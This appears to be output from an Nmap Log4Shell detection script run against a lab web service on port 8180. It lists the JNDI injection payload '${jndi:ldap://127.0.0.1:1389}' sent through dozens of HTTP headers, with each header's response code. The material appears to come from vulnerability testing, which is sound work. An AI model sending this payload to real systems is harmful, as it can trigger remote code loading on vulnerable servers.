 8180/tcp open  unknown
| log4shell:
|   Callback: 127.0.0.1:1389
|   Payloads:
|     ${jndi:ldap://127.0.0.1:1389}
|   Test Method: HTTP
|   URL Path: /
|   HTTP Method: GET
|   HTTP Headers:
|     Content-Disposition: 200 OK
|     Access-Control-Request-Headers: 200 OK
|     Hostname: 200 OK
|     X-CSRF-Token: 200 OK
|     Content-Encoding: 200 OK
|     From: 200 OK
|     Accept-Encoding: 200 OK
|     Referer: 200 OK
|     IPaddress: 200 OK
|     Accept-Datetime: 200 OK
|     X-Api-Version: 200 OK
|     Dnt: 200 OK
|     Authorization: 200 OK
|     Warning: 200 OK
|     X-Amz-Target: 200 OK
|     Cookie: 200 OK
|     Access-Control-Request-Method: 200 OK
|     Proxy-Authorization: 200 OK
|     Date: 200 OK
|     Content-Type: 200 OK
|     upgrade-insecure-requests: 200 OK
|     IP: 200 OK
|     Username: 200 OK
|     X-Requested-With: 200 OK
|     Accept: 200 OK
|     Accept-Charset: 200 OK
|     X-Amz-Date: 200 OK
|     Expect: 200 OK
|     Range,: 200 OK
|     Origin: 200 OK
|     Accept-Language: 200 OK
|     TE: 200 OK
|     Forwarded: 200 OK
|     Content-Length: 400 Bad Request
|     Max-Forwards: 200 OK
|     Upgrade-Insecure-Requests: 200 OK
|     User-Agent: 200 OK
|     Pragma: 200 OK
|_  Note: (!) Inspect the callback server (127.0.0.1:1389) or web-application (192.168.192.129:8180) logs